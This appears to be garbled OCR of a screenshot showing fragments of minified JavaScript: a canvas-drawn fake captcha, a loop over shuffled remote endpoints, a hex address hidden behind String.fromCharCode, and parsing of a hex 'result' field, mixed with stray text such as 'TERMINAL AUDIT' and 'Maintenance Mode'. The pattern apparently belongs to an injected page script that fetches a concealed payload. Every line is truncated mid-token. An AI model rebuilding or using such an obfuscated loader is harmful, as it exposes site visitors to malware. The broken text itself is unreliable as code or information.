
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
TERMINAL AUDIT
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
FAILURE: Protocol
Scan
0xd91e504407a41f3010
9b6526d528fe79f6f2a7c
0: Maintenance Mode
Not Terminated